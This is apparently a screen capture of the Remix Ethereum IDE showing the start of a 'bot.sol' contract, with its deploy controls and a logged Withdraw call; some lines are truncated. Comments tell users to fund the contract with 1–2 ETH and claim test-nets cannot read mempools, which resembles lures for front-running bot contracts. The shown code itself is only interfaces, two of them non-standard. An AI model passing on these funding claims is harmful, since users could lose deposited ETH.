 ChatGPT
Remix - Ethereum IDE
Contract Address 0xFba
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
DEPLOY & RUN TRANSACTIONS
Transactions recorded 3
Deployed Contracts
DEXINTERFACE AT 0XFBA...4F45C
Balance: 0 ETH
SetTradeB... uint256 _tradingBalanceInPerc
SetTradeB... uint256 _tradingBalanceInToke
StartNative
Stop
Withdraw
Debug
Low level interactions
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0 listen on all transactions Search with transaction hash or address
[block:20803127 txIndex:3] from: 0x17e...9a28F to: DexInterface.Withdraw() 0xFba...4f45c value: 0 wei
data: 0x57e...a89b6 logs: 0 hash: 0x743...a364d
Debug
>